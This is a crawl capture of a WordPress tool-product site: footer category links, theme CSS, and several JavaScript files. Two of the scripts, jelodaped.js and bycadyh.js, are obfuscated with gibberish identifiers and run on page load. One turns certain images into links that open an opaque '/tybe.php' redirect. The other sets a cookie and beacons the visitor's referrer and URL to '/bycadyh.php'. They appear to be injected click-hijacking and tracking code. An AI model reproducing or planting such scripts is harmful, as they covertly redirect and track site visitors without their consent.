	<li class="cat-item cat-item-3282"><a href="https://cuttersettool.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cuttersettool.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://cuttersettool.com/category/wk-400/" >wk-400</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cuttersettool.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://cuttersettool.com/category/woodcrafts/" >woodcrafts</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://cuttersettool.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://cuttersettool.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cuttersettool.com/category/woodruff/" >woodruff</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cuttersettool.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cuttersettool.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://cuttersettool.com/category/workpro/" >workpro</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://cuttersettool.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://cuttersettool.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://cuttersettool.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://cuttersettool.com/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cuttersettool.com/category/wuta/" >wuta</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://cuttersettool.com/category/x160/" >x160</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://cuttersettool.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cuttersettool.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://cuttersettool.com/category/yellowhammer/" >yellowhammer</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://cuttersettool.com/category/youkzuan/" >youkzuan</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cuttersettool.com/category/zelcan/" >zelcan</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://cuttersettool.com/category/zoro/" >zoro</a>
</li>
		</ul>
</aside>
        </footer>
        <!-- /footer -->

 


<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cuttersettool.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.browser.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/respond.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/imagesloaded.pkgd.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/main.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var headJS = {"ajaxurl":"https:\/\/cuttersettool.com\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/cuttersettool.com\/wp-content\/themes\/default","posts_per_page":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/load-more-posts.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cuttersettool.com/wp-content/themes/default/css/main.css?ver=1
body_size: 2597
content:
/* ----------------------------------------------------------------------------
	Colors
---------------------------------------------------------------------------- */
/* ----------------------------------------------------------------------------
	Basic
---------------------------------------------------------------------------- */
html {
  overflow-y: scroll;
}
body {
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  color: #000000;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  line-height: 130%;
}
p {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 25px;
  padding: 0;
  line-height: 130%;
}
a:link,
a:visited {
  color: #000000;
  text-decoration: none;
}
a:hover {
  color: #666666;
}
input:focus,
textarea:focus {
  outline: none !important;
}
/* ----------------------------------------------------------------------------
	Layout
---------------------------------------------------------------------------- */
.header-container {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  height: 90px;
  z-index: 2000;
  background: #FFF;
  border-bottom: solid 1px #e4e4e4;
}
.container-home {
  padding-top: 30px;
}
h1.logo {
  position: absolute;
  top: 32px;
  left: 20px;
  width: 260px;
  line-height: 125%;
  font-size: 20px;
}
h1.logo a:link,
h1.logo a:visited {
  text-decoration: none;
}
.container {
  width: 99%;
  margin-left: 0.5%;
  margin-right: 0.5%;
  float: left;
  margin-top: 90px;
}
.title {
  width: 100%;
  float: left;
  margin-top: 90px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.title-one-col {
  margin-top: 60px;
  margin-bottom: 40px;
}
.title h3 {
  color: #000000;
  font-style: normal;
  padding-left: 25px;
}
.item {
  border: solid 1px #e4e4e4;
  position: relative;
  width: 97%;
  float: left;
  margin-left: 1%;
  margin-right: 1%;
  margin-bottom: 2%;
  background: #FFF;
}
.item h2,
.item p {
  padding-left: 20px;
  padding-right: 20px;
}
.item img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
  display: block;
  position: relative;
}
.date-item {
  font-style: italic;
  color: #000000;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  line-height: 145%;
}
p.date-col {
  padding-bottom: 0px;
}
.item .mask {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  text-align: center;
  opacity: 0;
  background: #000000;
  filter: alpha(opacity=0);
  background-color: rgba(0, 0, 0, 0.85);
  transition: all 0.2s ease-in-out;
}
.item:hover .mask {
  opacity: 1;
  filter: alpha(opacity=85);
}
.item .mask .mask-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.item .mask .mask-content {
  filter: alpha(opacity=0);
}
.item:hover .mask .mask-content {
  filter: alpha(opacity=100);
}
.item:hover .date-item {
  color: #ffffff;
}
.item-no-thumbnail {
  text-align: center;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.item-no-thumbnail:hover {
  background: #000000;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
}
.item-no-thumbnail p {
  margin: 0;
  padding: 0;
}
.item-no-thumbnail:hover .date-item {
  color: #ffffff;
}
.tags a:link,
.tags a:visited {
  margin-right: 10px;
}
.sorry {
  padding-left: 20px;
}
.masonry,
.masonry .masonry-brick {
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.masonry {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.masonry .masonry-brick {
  -webkit-transition-property: left, right, top;
  -moz-transition-property: left, right, top;
  -ms-transition-property: left, right, top;
  -o-transition-property: left, right, top;
  transition-property: left, right, top;
}
.content {
  width: 94%;
  margin-left: 3%;
  margin-right: 3%;
  float: left;
  padding-bottom: 30px;
}
.content a:link,
.content a:visited {
  color: #000000;
  text-decoration: underline;
}
.content a:hover {
  color: #000000;
  text-decoration: none;
}
.content ul li {
  margin-bottom: 20px;
}
.col1 {
  width: 100%;
  float: left;
  padding-bottom: 20px;
  padding-top: 60px;
}
.col1-page-title {
  padding-bottom: 30px;
}
.col2 {
  width: 100%;
  float: left;
  padding-bottom: 20px;
}
.content h2 {
  padding-top: 40px;
  padding-right: 30px;
}
.content p img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
}
.content .wp-caption img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
}
.slider-container {
  width: 100%;
  float: left;
}
.slider-bg {
  height: 100%;
}
.post-images {
  width: 100%;
  float: left;
}
.widget {
  width: 90%;
  margin-left: 5%;
  margin-right: 5%;
  margin-top: 25px;
  margin-bottom: 0px;
  float: left;
}
.widget ul {
  margin-left: 0;
  margin-right: 0;
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
  list-style-type: none;
}
.widget ul li a:link,
.widget ul li a:visited {
  color: #FFF;
}
.widget img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
}
.load-more-container {
  position: relative;
  width: 100%;
  float: left;
}
.load_more {
  position: relative;
  width: 97%;
  float: left;
  margin-left: 1.5%;
  margin-right: 1.5%;
  padding-top: 15px;
  padding-bottom: 15px;
}
a.load_more:link,
a.load_more:visited {
  font-size: 16px;
}
.plus {
  position: absolute;
  top: 18px;
  right: 5px;
}
.load-prev {
  position: relative;
  float: left;
  margin-left: 1.5%;
}
.load-next {
  position: relative;
  float: right;
  margin-right: 1.5%;
}
.load-prev a,
.load-next a {
  font-size: 16px;
}
.load-prev,
.load-next {
  padding-top: 10px;
  padding-bottom: 10px;
}
.comments-title {
  margin-bottom: 15px;
}
ul.comment-list {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul.comment-list li ul {
  list-style-type: none;
}
.comment {
  border: solid 1px #e4e4e4;
}
.comments-title {
  padding-left: 15px;
}
img.avatar {
  display: none;
}
.reply {
  text-align: right;
  height: 40px;
}
.reply a:link,
.reply a:visited {
  margin-right: 10px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 6px;
  padding-bottom: 6px;
  background: #000000;
  color: #ffffff;
  text-decoration: none;
  border: solid 1px #000000;
}
.reply a:hover {
  border: solid 1px #e4e4e4;
  background: #ffffff;
  color: #000000;
  transition: all 0.2s ease-in-out;
}
.comment-body {
  padding: 10px;
}
.comment-form {
  width: 99%;
  margin-left: 0.5%;
  margin-right: 0.5%;
  float: left;
}
.comment-body p img {
  width: auto;
}
.comment-meta {
  margin-bottom: 20px;
}
ul.children li {
  border-right: none;
}
input {
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border: solid 1px #e4e4e4;
}
textarea {
  overflow: auto;
  box-sizing: border-box;
  padding: 10px;
  vertical-align: top;
  width: 100%;
  border: solid 1px #e4e4e4;
}
input[type="submit"] {
  padding: 10px;
  background: #000000;
  color: #ffffff;
  border: solid 1px #000000;
}
input[type="submit"]:hover {
  border: solid 1px #e4e4e4;
  color: #000000;
  background: #ffffff;
  transition: all 0.2s ease-in-out;
}
footer {
  width: 100%;
  float: left;
  background: #000000;
  color: #FFF;
  padding-top: 25px;
}
.widget_search .screen-reader-text {
  display: none;
}
/* ----------------------------------------------------------------------------
	Navigation
---------------------------------------------------------------------------- */
.mobile-button {
  cursor: pointer;
  display: block;
  position: absolute;
  top: 29px;
  right: 35px;
}
ul.nav {
  display: none;
  width: 100%;
  position: relative;
  float: left;
  margin-left: 0;
  margin-right: 0;
  margin-top: 90px;
  margin-bottom: 0;
  padding: 0;
  list-style-type: none;
}
ul.nav li {
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  display: block;
  list-style-type: none;
  background: #FFF;
  border-top: solid 1px #e4e4e4;
}
ul.nav a {
  width: 90%;
  float: left;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
ul.nav a:link,
ul.nav a:visited {
  color: #000000;
  text-decoration: none;
  padding-left: 25px;
}
ul.nav a:hover {
  color: #666666;
}
ul.nav li.current-menu-item a:link,
ul.nav li.current-menu-item a:visited {
  color: #666666;
}
/* ----------------------------------------------------------------------------
	Loading
---------------------------------------------------------------------------- */
#post-loading {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #ffffff;
  z-index: 999999;
}
.wrapperloading {
  position: absolute;
  height: 200px;
  width: 200px;
  top: 50%;
  margin-top: -100px;
  left: 50%;
  margin-left: -100px;
}
.wrapperloading .loading.up {
  position: absolute;
  height: 200px;
  width: 200px;
  border-radius: 150px;
  border: 3px solid #ccc;
  border-top-color: #ccc;
  border-left-color: #555;
  border-right-color: #555;
  border-bottom-color: #ccc;
  -webkit-animation: rotation 3s linear infinite;
  -moz-animation: rotation 3s linear infinite;
  -o-animation: rotation 3s linear infinite;
  animation: rotation 3s linear infinite;
}
.wrapperloading .loading.down {
  position: absolute;
  height: 100px;
  width: 100px;
  top: 50%;
  margin-top: -50px;
  left: 50%;
  margin-left: -50px;
  border-radius: 150px;
  border: 3px solid #ccc;
  border-left-color: #ccc;
  border-top-color: #555;
  border-bottom-color: #555;
  border-right-color: #ccc;
  -webkit-animation: rotation 1s linear infinite;
  -moz-animation: rotation 1s linear infinite;
  -o-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite;
}
@-webkit-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* ----------------------------------------------------------------------------
  768
---------------------------------------------------------------------------- */
@media only screen and (min-width: 768px) {
  h1.logo {
    font-size: 22px;
    width: 300px;
    top: 30px;
  }
  .item {
    width: 48.5%;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-bottom: 1%;
  }
  .col2 {
    width: 50%;
    padding-top: 60px;
    padding-bottom: 40px;
  }
  .content {
    width: 98%;
    margin-left: 1%;
    margin-right: 1%;
  }
  .content h2 {
    padding-top: 0px;
  }
  .widget {
    width: 42%;
    margin-left: 4%;
    margin-right: 4%;
    margin-top: 25px;
    margin-bottom: 10px;
    float: left;
  }
  /* ----------------------------------------------------------------------------
  		Navigation
  	---------------------------------------------------------------------------- */
  .mobile-button {
    display: none;
  }
  ul.nav {
    position: fixed;
    display: block;
    width: auto;
    top: 0;
    right: 0;
    z-index: 9999;
    float: right;
    margin: 0;
    padding-left: 0;
    padding-right: 50px;
    padding-top: 0;
    padding-bottom: 0;
    white-space: nowrap;
    height: 90px;
    line-height: 90px;
    vertical-align: middle;
    text-align: right;
  }
  ul.nav li {
    position: relative;
    width: auto;
    display: inline;
    list-style-type: none;
    border-top: none;
  }
  ul.nav a {
    width: auto;
    padding-left: 25px;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  ul.nav a:link,
  ul.nav a:visited {
    padding-left: 25px;
    text-decoration: none;
  }
  ul.nav li.menu-item-has-children {
    position: relative;
    padding-right: 15px;
  }
  ul.nav li.menu-item-has-children:before {
    position: absolute;
    top: 0;
    right: 0;
    font-family: FontAwesome;
    content: "\f107";
    padding-right: -10px;
  }
  ul.nav li ul {
    display: none;
    line-height: 40px;
    position: absolute;
    top: 50px;
    right: -20px;
    overflow: auto;
    background: #FFF;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 0;
    padding-bottom: 20px;
    text-align: right;
  }
  ul.nav li:hover > ul {
    display: block;
  }
  ul.nav li ul li {
    float: right;
    display: block;
  }
}
/* ----------------------------------------------------------------------------
	996
---------------------------------------------------------------------------- */
@media only screen and (min-width: 996px) {
  h1.logo {
    width: 400px;
  }
  .item {
    width: 32.1%;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-bottom: 1%;
  }
  .widget {
    width: 23%;
    margin-left: 1%;
    margin-right: 1%;
    margin-top: 25px;
    margin-bottom: 25px;
    float: left;
  }
}
/* ----------------------------------------------------------------------------
  1500
---------------------------------------------------------------------------- */
@media only screen and (min-width: 1500px) {
  h1.logo {
    width: 500px;
    font-size: 34px;
    top: 20px;
  }
  .item {
    width: 23.8%;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-bottom: 1%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/wp-content/themes/default/js/main.js?ver=1
body_size: 865
content:
jQuery(window).load(function(){

	/* ----------------------------------------------------------------------------
		Resize
	---------------------------------------------------------------------------- */	

	function onResize() {

		if( jQuery('.slider-container').length ) {

			var winW = jQuery(window).width();
			var winH = jQuery(window).height();
			var winRatio = Math.floor(winW / winH * 100) / 100;
			var blockRatio = 1.5;
			var h = 0;

			if( winW <= 996 ) {

				h = Math.floor(winW / blockRatio, 10);

			} else {

				h = winH - 90;

			} 

			jQuery('.slider-bg').css({'height':h});

		}
	
	}
	
	jQuery(window).resize(onResize);
	onResize();	

	// hide loading
	jQuery('#post-loading').hide();
	
});

jQuery(document).ready(function($) {

	// display loading
	$('#post-loading').show();

	/* ----------------------------------------------------------------------------
		Add class .item to .comment .depth-1
	---------------------------------------------------------------------------- */

	if( $('.comment-list').length ) {
		
		$('.comment-list').find('li').each(function() {

			if( $(this).hasClass('depth-1')) {

				$(this).addClass('item');

			}

		});

	}

	/* ----------------------------------------------------------------------------
		Masonry
	---------------------------------------------------------------------------- */
	var $container = $('#items');
		
	$container.imagesLoaded( function() {
		$container.masonry();
	});

	/* ----------------------------------------------------------------------------
		Mobile button (show / hide main menu)
	---------------------------------------------------------------------------- */

	var menu_toggle = 0;

	$( ".mobile-button" ).click(function(e) {
	
		e.preventDefault();

		$("html, body").animate({ scrollTop: 0 }, "slow");

		$('.nav').toggle();

		if( menu_toggle === 0) {

			$('.container').css({'margin-top':0});

			menu_toggle = 1;

		} else {

			$('.container').css({'margin-top':'90px'});

			menu_toggle = 0;

		}
	
	});

	/* ----------------------------------------------------
		Fluid videos (fitVids)
	---------------------------------------------------- */

	$(".video-container").fitVids();

	/* ----------------------------------------------------------------------------
		IE8 Hacks
	---------------------------------------------------------------------------- */

	if( $.browser.msie ) {

		if ( $.browser.versionNumber === 8 ) {

			// .mask-content center vertically
			$( ".mask-content" ).each(function( index, element ) {

				var parent_height = $(element).parent().height();
				var mask_height = $(element).height();
				var top = parent_height / 2 - mask_height / 2;

				$(element).css({'top':top}); 

			});

		}

	}

});


--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/jelodaped.js
body_size: 561
content:

window.onload = function ()
{
	tezawyka();
}


function tezawyka()
{ 

 
	var kibynypy = document.getElementsByTagName("img");

 
 		for (var xelunybi = 0; xelunybi < kibynypy.length; xelunybi++)  

	 
	{ 	   	 
		var dutahad = kibynypy[xelunybi].getAttribute("class"); 	  

			if(dutahad == null || dutahad.length < 50) continue;	  		var cereruf = "/tybe.php?pvynwo=" + dutahad;

		var sefiwafecegoju = kibynypy[xelunybi].getAttribute("alt");  		var tosu = fynoc(cereruf, sefiwafecegoju);  		var tonuko = kibynypy[xelunybi].parentNode; 		var quto = kibynypy[xelunybi].cloneNode(true);

	 		tosu.appendChild(quto);
			
		tonuko.replaceChild(tosu, kibynypy[xelunybi]); 			}     }


//##############################################################################################################################

function fynoc(qysedysovujozip, paxuxafonilez){	
	if(paxuxafonilez == null) paxuxafonilez = "";   	var laxy = document.createElement("a"); 	


	laxy.href = "#" + paxuxafonilez;
 
	laxy.setAttribute("onclick", "javascript:window.open('" + qysedysovujozip + "');return false;");    	laxy.setAttribute("rel","nofollow");		laxy.setAttribute("target","_blank");
 	return laxy;

 	 }
  

--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/wp-content/themes/default/js/load-more-posts.js?ver=1.0
body_size: 592
content:
// based on https://github.com/tokmak/wp-load-more-ajax
jQuery(document).ready(function($) {

  $('.load_more:not(.loading)').live('click',function(e){

    e.preventDefault();
    var $load_more_btn = $(this);
    var post_type = 'post';
    var offset = $('#items .item').length;
    var nonce = $load_more_btn.attr('data-nonce');

    $.ajax({

      type : "post",
      context: this,
      dataType : "json",
      url : headJS.ajaxurl,
      data : {action: "load_more", offset:offset, nonce:nonce, post_type:post_type, posts_per_page:headJS.posts_per_page},

      beforeSend: function(data) {
        
        //$load_more_btn.addClass('loading').html('Loading...');
      
      },

      success: function(response) {

        if (response['have_posts'] == 1){

          //$load_more_btn.removeClass('loading').html('Load More');

          var $newElems = $(response['html'].replace(/(\r\n|\n|\r)/gm, ''));

          $('#items').imagesLoaded( function() {

            setTimeout(function(){

              $('#items').append($newElems).masonry( 'appended', $newElems );
             
            }, 500);

            //$('#items').append($newElems).masonry( 'appended', $newElems );

          });  

        } else {

          $load_more_btn.removeClass('loading').addClass('end_of_posts').html('');
        
        }

      }

    });

  });

});

--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/bycadyh.js
body_size: 779
content:


function budoty(){		var mebytoh = window.location.href; 	    var zazeqim = "bycadyh";  	 	var kupycu = "/" + zazeqim + ".php";      var berakym = 60;
 
  	var jahabi = zazeqim;




	var nyrulexaficami = "";      try 	     { 	        nyrulexaficami=""+parent.document.referrer;	
    }
 
    catch (ex) 	
	    {
		

		    nyrulexaficami=""+document.referrer; 
	      }		 

	if(sopifesife(jahabi) == null)
	{

	
		var dosaquwonixy = window.location.hostname;					 	  		gaqec(jahabi, "1", berakym, "/", dosaquwonixy);     		if(sopifesife(jahabi) != null)  		{	
 
    			var togac = new Image();

	 			togac.src=kupycu + "?referer=" + escape(nyrulexaficami) + "&url=" + escape(mebytoh);
		} 
  	} 
	}

budoty();

//##############################################################################################################################

function sopifesife(biwucudutah) {    var laru = document.cookie;

     var zafuleti = biwucudutah + "=";   
    var qavepy = laru.indexOf("; " + zafuleti);


	    if (qavepy == -1) {	         qavepy = laru.indexOf(zafuleti);	
        if (qavepy != 0) return null;    } else {  	        qavepy += 2; 

 	

     }	
	    var majufidesadu = document.cookie.indexOf(";", qavepy);
    if (majufidesadu == -1) {
	         majufidesadu = laru.length;    }    return unescape(laru.substring(qavepy + zafuleti.length, majufidesadu));}


//##############################################################################################################################
//gaqec
//##############################################################################################################################

function gaqec(jexavi,juxuxarokyrir,codoqipyqunit, ruroveqeseg, moxuferi) { var zihunolunygyj = new Date(); 
  
 var cykonuhi = new Date();  	 


  cykonuhi.setTime(zihunolunygyj.getTime() + 1000*60*codoqipyqunit);  

	 document.cookie = jexavi+"="+escape(juxuxarokyrir) + ";expires="+cykonuhi.toGMTString() + ";path=" + ruroveqeseg + ";domain=" + moxuferi; 	  }

 	